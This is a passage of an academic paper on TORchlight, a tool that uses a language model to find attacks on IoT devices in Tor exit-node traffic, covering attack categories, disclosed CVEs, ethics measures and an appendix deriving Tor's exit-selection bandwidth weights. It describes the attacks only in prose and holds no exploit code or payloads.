Interestingly, we noticed that attackers tend to target legacy products, such as D-Link DNS-320L NAS, which harbors six zero-day vulnerabilities (CVE-2024-3272, CVE-2024-3273, CVE-2024-3274, CVE-2024-10914, CVE-2024-10915, and CVE-2024-10916) from a 2018 firmware release. After disclosing these vulnerabilities, the vendor confirmed the product is end-of-life and recommended replacement. Similarly, the Netgear DG834Gv5, affected by the zero-day vulnerability CVE-2024-4235, has been "end-of-life" since its vulnerable firmware release in 2011, leaving it exposed for 13 years. Additionally, the Xiongmai AHB7804R-MH-V2 DVR has had a vulnerability in the wild since its 2018 firmware, now over 6 years old. These outdated devices lack modern security features and fail to receive timely updates, increasing their susceptibility to attacks.

\begin{figure}[htb]
  \centering
  \includegraphics[width=\linewidth]{}
  \caption{Monthly Vulnerabilities Exploitation Counts}
  \label{img:monthly_attack_counts}
\end{figure}

{\bf Attack Attempts by Exploiting Vulnerabilities.}
We now approximate the attack attempts by exploiting these vulnerabilities. We created custom Suricata rules for detailed assessment of exploitation attempts, as exemplified in \autoref{sec:suricata_rules}. Suricata analyzes network traffic using rule-based signatures to detect suspicious activity. The monthly exploitation data is shown in \autoref{img:monthly_attack_counts}, with a focus on identifying attempts rather than successful attacks. Due to space constraints in the figure, we consolidated all Dahua-related path traversal vulnerabilities under the label ``\textit{Dahua Path Traversal}.'' Overall, this graph reveals a substantial number of exploitation attempts targeting these vulnerable devices. The peak in exploitation attempts in June is largely attributed to the exploitation of CVE-2017-7577, an path traversal vulnerability. The least frequent was the exploitation of the CVE-2019-7194 targeting QNAP NAS, which occurred only 2 times in 12-month, demonstrating the effectiveness of LLM-based IoT Traffic Analyzer.
\looseness=-1

\section{Attacks Driven by Exploiting Vulnerabilities}
\label{revealing_threats}

As per our threat model, we identify four potential attack types, but we exclude data manipulation attacks because the original data state is unknown. In this section, we illustrate the security implications of the remaining attacks by discussing their consequences and presenting real-world case studies. We also provided automated, dependency-linked examples in \autoref{sec:infiltration} for readers of interest.

{\bf (A1) Reconnaissance Attacks: } 
Reconnaissance attacks pose significant security risks as they enable attackers to gather critical information about target devices and their vulnerabilities, serving as a foundation for more severe cyber operations. For instance, vulnerabilities such as CVE-2024-3274 can reveal a device's vendor, model, and firmware version, while CVE-2024-4583 and CVE-2024-4022 may expose port numbers for IoT control services, aiding targeted attacks. Meanwhile, an attacker might test for a command injection vulnerability by injecting a random string with \texttt{echo}, a method seen in exploits like those targeting the D-Link DNS-320L NAS (CVE-2024-3273), Raisecom MSG1200 Gateway (CVE-2024-7120), and TBK DVR-4104 DVR (CVE-2024-3721).
\looseness=-1

{\bf (A2) Device Manipulation Attacks: } We now analyze device manipulation attacks where attackers maliciously manipulate device functionality. We focus on two key aspects: the vulnerabilities enabling command execution and the specific commands used. For the vulnerabilities enabling command execution, we identified two types. The first arises in front-end services caused by improper input sanitization, such as CVE-2024-3273, CVE-2024-7120, and CVE-2024-3721. The second occurs in control services, particularly those using proprietary protocol, which are more dangerous due to their increased stealth (Details in \autoref{sec:proprietary_vulns}).

 Attackers exploit these vulnerabilities to execute various commands or scripts, which fall into three categories based on their purpose: deploying backdoors, disrupting security defenses, and gathering system information. These attacks enable attackers to maintain access, disable defenses, and gather intelligence. For example,  in one of the discovered backdoor attacks (see \autoref{encrypted_backdoor}), the attacker inject the XOR operation command to achieve simple encryption and decryption. This approach could bypass signature-based intrusion detection systems, making the compromised device more difficult to detect. In attacks targeting Dahua DVR devices, as detailed in \autoref{integrity_bypass_script}, attackers attempted to directly modify critical data in kernel memory by executing scripts and inject commands, thereby bypassing kernel security mechanisms.

{\bf (A3) File Manipulation Attacks: } We analyze file manipulation attacks that involve unauthorized access to sensitive files from devices, identifying two primary exploitation methods: lack of authentication and password cracking. 
Instances of inadequate authentication stem from manufacturers' oversight in implementing proper access controls or from users neglecting to configure necessary protections. For example, attackers exploited a cleartext storage vulnerability in the Netgear Router DG834Gv5 to obtain sensitive credentials. On the other hand, password cracking plays a significant role in file manipulation attacks, with DVRs and cameras being the most targeted devices. As shown in \autoref{iot_device_in_tor}, These devices often suffer from systematic password cracking attempts via RTSP and FTP protocols, involving a detailed knowledge of vendor-specific default configurations.

\section{Discussion}
\label{section:discussion}

{\bf Comparison with Traditional Attack Detection Approaches.} 
Traditional intrusion detection systems (IDS)  approaches require experts to manually design rules or features. However, adversaries may evade detection by making minor modifications. For example, Suricata rules may be designed to identify plaintext strings, but an attacker can bypass detection by encoding the strings using URL encoding, rendering those specific rules ineffective~\cite{enwiki:1169562664}. Additionally, traditional signature-based methods also suffer from poor generalizability and are incapable of detecting zero-day attacks. Similarly, traditional machine learning methods~\cite{DBLP:conf/ndss/MirskyDES18, DBLP:conf/ndss/Barradas00SRM21, DBLP:conf/uss/ArpQPWPWCR22, DBLP:journals/ton/FuLSX23} face limitations, as they require large volumes of labeled samples to train models, which is impractical given the diversity of IoT devices and the wide variety of attack techniques. In contrast, LLMs are pre-trained on extensive corpora. LLMs can learn and generalize using only a few-shot examples, making them capable of detecting even zero-day attacks.

{\bf Manual Effort.} 
Our manual effort involves confirming the LLM-identified attacks present in the IoT attack traffic. For an LLM-identified attack, we manually extract related segments of Tor traffic and determine if an attack was ongoing. Appendix C gives examples of interaction between the attacker and device from our manual analysis. We also consult with a wide range of resources, such as CVE reports, forums, blogs, and PoC demonstrations and determine if the attack is a known one or zero-day attack.

{\bf Implications of Focusing on Unencrypted Communications.} 
Detecting attack behavior within encrypted communication is an open problem, and detecting and confirming zero-day attacks in such communication is even more challenging. Our approach relies on a general-purpose LLM for IoT traffic identification and attack detection, which lacks the capability to process or analyze encrypted data. As a result, our input is limited to unencrypted content. If adversaries use encrypted communication with target IoT devices, our method will fail to detect such attacks.

\section{Related Work}

{\bf Tor Traffic Analysis.} While Tor traffic is notorious for malicious activities, earlier studies lacked depth in addressing attacks. \citet{DBLP:journals/tifs/LingLWYF15} introduced TorWard, detecting various malicious activities at exit nodes, but their analysis was limited to IDS. Website fingerprinting, which analyzes traffic at Tor entries to infer the visited webpages, is limited to classification and cannot detect complex attack behaviors~\cite{DBLP:conf/ccs/DodiaAAW22, DBLP:conf/ccs/BahramaliBH23, DBLP:conf/ccs/SirinamIJW18}. Our research focuses on 0-day and n-day attacks targeting IoT devices at exit nodes and analyzes attacker behavior, providing a novel perspective.

{\bf Honeypots.} 
Honeypots, widely used to capture real-world IoT attacks, are network systems designed to be compromised~\cite{DBLP:conf/uss/AlrawiLVCSMA21, DBLP:conf/ccs/GriffioenOKD21,  DBLP:conf/mobisys/DangLLZCXCY19, DBLP:conf/imc/MunteanuSGSF23}. Specifically, \citet{DBLP:conf/mobisys/DangLLZCXCY19} deployed 4 hardware and 108 software IoT honeypots, attracting a variety of attacks. Further, \citet{DBLP:conf/imc/MunteanuSGSF23} analyzed data from 221 global honeypots over 15 months. However, honeypots only simulate specific devices, limiting the scope of detected attacks. In contrast, passive monitoring at exit nodes provides broader detection, offering a more accurate view of IoT attacks in the wild.

\section{Conclusion}
Our research uncovers a critical and emerging threat in the IoT landscape, where attackers leverage the anonymity provided by the Tor network to exploit vulnerabilities in cloudless IoT devices. Our tool \textsc{TORchlight} effectively identified 45 vulnerabilities, including 29 zero-day exploits, revealing a hidden but highly active threat landscape. 
The high number of devices affected (12.71 million) and the critical nature of the exposed vulnerabilities (information disclosure, authentication bypass, and arbitrary command execution) demonstrate the need for more robust and proactive measures to protect IoT ecosystems. As our study gains attention within the cybersecurity community (top 25 on Hacker News with 190,000 views), it highlights the importance of continued vigilance and the development of tools to safeguard against the evolving tactics of adversaries in the ever-expanding IoT domain.

\section*{Acknowledgments}
We thank the shepherd and the anonymous reviewers for their valuable suggestions and comments. This research was supported in part by National Natural Science Foundation of China Grant Nos. 62232004 and 92467205, by US National Science Foundation (NSF) Awards 1931871 and 2325451, Jiangsu Provincial Key Laboratory of Network and Information Security Grant No. BM2003201, Key Laboratory of Computer Network and Information Integration of Ministry of Education of China Grant No. 93K-9, and Collaborative Innovation Center of Novel Software Technology and Industrialization. Any opinions, findings, conclusions, and recommendations in this paper are those of the authors and do not necessarily reflect the views of the funding agencies.

\section*{Ethics Considerations}
\label{sec:ethical_consideration}
In this paper, we collected Tor exit traffic and used a LLM to identify IoT device traffic, aiming to gain insights into IoT attacks from the Tor exit perspective. Our research adhered to the principles outlined in the Menlo Report~\cite{DBLP:journals/ieeesp/BaileyDKM12} and we took the following steps to ensure that our experiments were conducted ethically.

\textbf{Institutional Review Board (IRB) Approval}: Our research plan underwent and passed the ethical review process at our university. Based on the feedback of our university, ``\textit{the proposed activity is not human subjects research as defined by DHHS or FDA regulations.  The research is limited to anonymous data being used for a systems analysis this would not require IRB purview.}''

\textbf{Responsible Disclosure}: We contacted manufacturers and responsibly disclosed the vulnerabilities identified in this paper. For vulnerabilities CVE-2024-3272, CVE-2024-3273, and CVE-2024-3274, the vendor confirmed that the products are end-of-life and advised that they "should be retired and replaced." Regarding CVE-2024-4021 and CVE-2024-4022, the vendor acknowledged the issues and plans to implement fixes by the end of 2024.

\textbf{Data Protection}: We took extensive measures to minimize any potential harm that might arise from our data collection efforts, including the following: (i) We minimized the data collection to the greatest extent possible. Aiming not to disrupt benign users' use of Tor, we filtered out requests to the Top 1M Domains and those targeting VPS providers. (ii) We committed to keeping all user data and metadata confidential, ensuring none was exposed to third parties. (iii) The collected data was securely transmitted back via SSH encrypted channels and stored on a secure server located within a campus machine room, which has limited physical access. (iv) Our interaction with the data was limited to observation without any modification. Further, We focused solely on identifying IoT device traffic and detecting IoT threats. All collected data was anonymized and subsequently deleted upon submission of this paper.

\textbf{Anonymity Provided by Tor}: The Tor mechanism anonymizes the source IP, which prevents us from obtaining user information based on the source IP, ensuring the privacy of users.
\section*{Open Science Policy}

We have made our code publicly available in an open repository {\url{https://zenodo.org/records/14742809}}. Due to the sensitivity of the Tor exit traffic, we will not make the raw data publicly available.

\bibliographystyle{plainnat}
\bibliography{./bib/reference_bib}
\appendix
\appendixpage
\section{Tor Source Code Analysis}
\label{sec:tor_source_analysis}
We conducted a theoretical analysis of the Tor source code. First, we derived the Tor weighted bandwidth algorithm from the latest Tor source code (\autoref{sec:bandwidth_algorithm}). Next, we determined the probability that a malicious Tor client would select our nodes as exits in its circuits, based on the weighted bandwidth (\autoref{sec:chosen_prob}). Finally, we estimated the time required for various types of malicious traffic to traverse through our nodes (\autoref{sec:observation_time_estimation}).
\subsection{Tor Weighted Bandwidth Algorithm}
\label{sec:bandwidth_algorithm}

\begin{table}[htb]
    \centering
    \scriptsize
    \caption{Tor notations.}
    \label{tab:tor_notations}
    \begin{tabular}{c|c}
        \toprule
        \textbf{Notation}       & \textbf{Explanation} \\   
        \midrule  
        $B$ & the total bandwidth of all Tor nodes \\
        $B_{e}$ & the total bandwidth of pure entry nodes \\
        $B_{n}$ & the total bandwidth of neither entry nor exit (N-EE) nodes \\
        $B_{d}$ & the total bandwidth of both entry and exit (EE) nodes \\
        $B_{x}$ & the total bandwidth of pure exit nodes \\
        $W_{e d}$ & the weight for choosing an EE node as the entry node \\
        $W_{n d}$ & the weight for choosing an EE node as the middle node \\
        $W_{x d}$ & the weight for choosing an EE node as the exit node \\
        $W_{n x}$ & the weight for choosing a pure exit node as the middle node \\
        $W_{n e}$ & the weight for choosing a pure entry node as the middle node \\
        $W_{e e}$ & the weight for choosing a pure entry node as the entry node \\
        $W_{x x}$ & the weight for choosing a pure exit node as the exit node \\
        \bottomrule
        \end{tabular}
\end{table}

According to Tor directory protocol~\cite{torspecifications}, the bandwidth of entry nodes, middle nodes, and exit nodes should be as equally distributed as possible in order to balance the bandwidth in the Tor network. Thus, the four types of onion nodes, i.e., pure entry nodes, pure exit nodes, EE nodes, and N-EE nodes, should be evenly distributed into these three groups. To this end, a weight bandwidth approach is designed. \autoref{tab:tor_notations} illustrates all of the used notations. The bandwidth of entry nodes that consists of pure entry nodes and EE nodes can be denoted as $W_{e e} * B_{e}+$ $W_{e d} * B_{d}$. The bandwidth of middle nodes that comprise all four types of nodes can be denoted as $B_{n}+W_{n e} * B_{e}+W_{n d} * B_{d}+$ $W_{n x} * B_{x}$. The bandwidth of exit nodes that is composed of pure exit nodes and EE nodes can be denoted as $W_{x x} * B_{x}+W_{x d} * B_{d}$. To balance the bandwidth of entry, middle, and exit nodes, we can have

\begin{align}
B_{n}+W_{n e} * B_{e}+W_{n d} * B_{d}=W_{e e} * B_{e}+W_{e d} * B_{d} \\
W_{x x} * B_{x}+W_{x d} * B_{d}=W_{e e} * B_{e}+W_{e d} * B_{d} 
\end{align}
Moreover, we have
\begin{align}
W_{e d} * B_{d}+W_{n d} * B_{d}+W_{x d} * B_{d} & =B_{d} \\
W_{e e} * B_{e}+W_{n e} * B_{e} & =B_{e} \\
W_{x x} * B_{x}+W_{n x} * B_{x} & =B_{x}
\end{align}
Now we have 5 equations and 7 unknown weights. To derive the weight values, Tor designer adds two more constraints in terms of three distinct cases of network load.

In \textbf{Case 1}, if the bandwidth of N-EE nodes is scarce, i.e., $B_{e} \geqslant B/3$ and $B_{x} \geqslant B/3$, the bandwidth of EE nodes should be evenly assigned to entry, middle, and exit nodes, that is,
\begin{align}
W_{e d}=W_{n d}=W_{x d}=1/3
\end{align}
Then we have 5 equations and 4 left unknown weights. The solution of these equations is as below
\begin{align}
W_{x x} & =\left(B_{e}+B_{n}+B_{x}\right) / \left(3 * B_{x}\right)  \\
W_{n x} & =1-W_{x x}\\
W_{n e} & =\left(2 * B_{e}-B_{x}-B_{n}\right) /\left(3 * B_{e}\right)\\
W_{e e} & =1-W_{n e}
\end{align}

In \textbf{Case 2}, if the bandwidth of both exit and entry nodes is scarce, i.e., $B_{e}<B / 3$ and $B_{x}<B / 3$, we will have two subcases, i.e., Case 2a and Case 2b. Denote $R$ as the more scarce bandwidth between entry and exit nodes. Denote $S$ as the less scarce bandwidth between entry and exit nodes. To determine whether EE nodes should be used as the more scarce nodes, the load balance algorithm considers if the sum of more scarce bandwidth and total bandwidth of EE nodes is more or less than the less scarce bandwidth, i.e., $R+B_{d}<S$ or $R+B_{d} \geqslant S$.

In \textbf{Case 2a}, if $R+B_{d}<S$, all of the EE nodes will be used as the more scarce nodes and N -EE nodes will not be used as middle nodes any more. Then we can have

\begin{align}
W_{e e}=W_{x x}=1 \\
W_{n e}=W_{n x}=W_{n d}=0 \\
W_{x d}=1, W_{e d}=0 \left(B_{x}<B_{e}\right) \\
\text { or } W_{x d}=0, W_{e d}=1 \left(B_{x} \geqslant B_{e}\right)
\end{align}

In \textbf{Case 2b}, if $R+B_{d} \geqslant S$, we will have three more subcases in terms of the condition of bandwidth of middle nodes, i.e., $B_{n} \leqslant B / 3, B_{n}>B / 3$, or getting negative weights.

In \textbf{Case 2b1}, if the bandwidth of middle nodes is scarce as well, i.e., $B_{n} \leqslant B / 3$, EE nodes will be used as entry, exit and middle nodes and some exit nodes will be employed as middle nodes. Then we can derive the solution as follows

\begin{align}
W_{x x}=\left(B_{x}-B_{e}+B_{n}\right) / B_{x} \\
W_{x d}=\left(B_{d}-2 * B_{x}+4 * B_{e}-2 * B_{n}\right) /\left(3 * B_{d}\right) \\
W_{n x}=\left(B_{e}-B_{n}\right) / B_{x} \\
W_{n e}=0, W_{e e}=1 \\
W_{n d}=W_{e d}=\left(1-W_{x d}\right) / 2
\end{align}

In \textbf{Case 2b2}, if we derive negative weights, it indicates that both entry and exit nodes are scarce. Consequently, N-EE nodes are not employed as middle nodes, i.e., $W_{e e}=W_{x x}=1$. Then we have

\begin{align}
W_{e e}=W_{x x}=1, W_{n e}=W_{n x}=0 \\
W_{x d}=\left(B_{d}-2 * B_{x}+B_{e}+B_{n}\right) /\left(3 * B_{d}\right) \\
W_{n d}=\left(B_{d}-2 * B_{n}+B_{e}+B_{x}\right) /\left(3 * B_{d}\right) \\
W_{e d}=1-W_{x d}-W_{n d} 
\end{align}

In \textbf{Case 2b3}, if the bandwidth of middle nodes is sufficient, i.e., $B_{n}>B / 3$, EE nodes can be used as either entry or exit nodes. Thus, we can have

\begin{align}
W_{e e}=W_{x x}=1, W_{n e}=W_{n x}=W_{n d}=0 \\
W_{x d}=\left(B_{d}-2 * B_{x}+B_{e}+B_{n}\right) /\left(3 * B_{d}\right) \\
W_{e d}=1-W_{x d} 
\end{align}

In \textbf{Case 3}, if either entry nodes or exit nodes are scarce, i.e., $B_{e}<B / 3$ or $B_{x}<B / 3$, the EE nodes will be employed as the scarce class, i.e., $W_{e d}=1$ or $W_{x d}=1$. Then we have two subcases to determine if $S+B_{d}<B / 3$ or $S+B_{d} \geqslant$ $B / 3$. According to the distinct scarce class, each subcases can be further divided into two subcases.

In \textbf{Case 3a1}, if $S+B_{d}<B / 3$ and the bandwidth of entry nodes is more scarce, i.e., $B_{e}<B_{x}$, the solution can be

\begin{align}
W_{e e}=W_{e d}=1, W_{n d}=W_{x d}=W_{n e}=0 \\
W_{x x}=1-W_{n x} \\
W_{n x}=0\left(B_{x}<B_{n}\right) \notag \\ 
\text { or } W_{n x}=\left(B_{x}-B_{n}\right) /\left(2 * B_{x}\right)\left(B_{x} \geqslant B_{n}\right) 
\end{align}

In \textbf{Case 3a2}, if $S+B_{d}<B / 3$ and the bandwidth of exit nodes is more scarce, i.e., $B_{e} \geqslant B_{x}$, the solution can be

\begin{align}
W_{x x}=W_{x d}=1, W_{n d}=W_{e d}=W_{n x}=0 \\
W_{e e}=1-W_{n e} \\
W_{n e}=0\left(B_{e}<B_{n}\right) \notag \\ 
\text { or } W_{n e}=\left(B_{e}-B_{n}\right) /\left(2 * B_{e}\right)\left(B_{e} \geqslant B_{n}\right) 
\end{align}

In \textbf{Case 3b1}, if $S+B_{d} \geqslant B / 3$ and the bandwidth of entry nodes is more scarce, i.e., $B_{e}<B_{x}$, we can have

\begin{align}
W_{e e}=1, W_{n e}=0 \\
W_{e d}=\left(B_{d}-2 * B_{e}+B_{x}+B_{n}\right) /\left(3 * B_{d}\right) \\
W_{x x}=\left(B_{x}+B_{n}\right) /\left(2 * B_{x}\right) \\
W_{n x}=1-W_{x x} \\
W_{x d}=W_{n d}=\left(1-W_{e d}\right) / 2 
\end{align}

In \textbf{Case 3b2}, if $S+B_{d} \geqslant B / 3$ and the bandwidth of exit nodes is more scarce, i.e., $B_{e} \geqslant B_{x}$, we can have

\begin{align}
W_{x x}=1, W_{n x}=0 \\
W_{x d}=\left(B_{d}-2 * B_{x}+B_{e}+B_{n}\right) /\left(3 * B_{d}\right) \\
W_{e e}=\left(B_{e}+B_{n}\right) /\left(2 * B_{e}\right) \\
W_{n e}=1-W_{e e} \\
W_{e d}=W_{n d}=\left(1-W_{x d}\right) / 2
\end{align}

\subsection{Chosen Probability Derivation}
\label{sec:chosen_prob}
We assume that a malicious Tor client will create a three-hop circuit to relay traffic through the exit node to attack cloudless IoT devices. If our exit nodes are selected by the malicious Tor client, \textsc{TORchlight} can detect this trafﬁc.

Tor uses a weighted bandwidth exit selection algorithm to choose an exit node. The latest Tor weighted bandwidth algorithm is detailed in \autoref{sec:bandwidth_algorithm}. Let our exit node set be denoted as $e=\{e_1, e _2, \cdots, e_i,e_{i+1}, \cdots, e_n \}$, where $e_i$ is the $i^{th}$ exit node and $n$ is the total number of our exit nodes. Correspondingly, let $b=\{b_1, b_2, \cdots, b_i, b_{i+1}, \cdots, b_n\}$ be the original bandwidth of our exit nodes, where $b_i$ is the original bandwidth of the exit node $b_i$. Tor nodes can be classiﬁed into four categories based on their flags: pure entry nodes, pure exit nodes, both entry and exit nodes (denoted as EE nodes), and neither entry nor exit nodes (denoted as N-EE nodes), whose original bandwidth is denoted as $B_e$, $B_x$, $B_{d}$, and $B_{n}$ respectively. Moreover, denote the original bandwidth of all Tor nodes as $B$. Then, the probability that a malicious Tor client selects one of our nodes as the exit node in its circuit can be calculated with,
\begin{equation}
\label{probability_bi}
    P(b_i)=\frac{b_i \cdot W_{xx}}{B_x \cdot W_{xx}+B_d \cdot W_{xd}}
\end{equation}
where $P(b_i)$ is the probability that our $i^{th}$ exit node ($1 \leqslant i \leqslant n$) is selected as the exit  node, $W_{xx}$ is the weight for choosing a pure exit node as the exit node, and $W_{xd}$ is the weight for choosing an EE node as the exit node. The calculation of $W_{xx}$ and $W_{xd}$ is detailed in \autoref{sec:bandwidth_algorithm}. Correspondingly, since each node selection is independent, the probability of not selecting any of our nodes as the exit node is
\begin{equation}
\label{probability_none}
    \bar{P}\left(b\right)=\prod_{i=1}^{n} \left(1-P\left(b_i\right)\right)
\end{equation}

Assume malicious Tor clients build several circuits to send malicious trafﬁc through Tor. Denote $c$ as the number of circuits. After creating $c$ circuits, the probability that at least one circuit traverse our exit node, denoted as $P(c)$. Then we have
\begin{equation}
\label{probability_c}
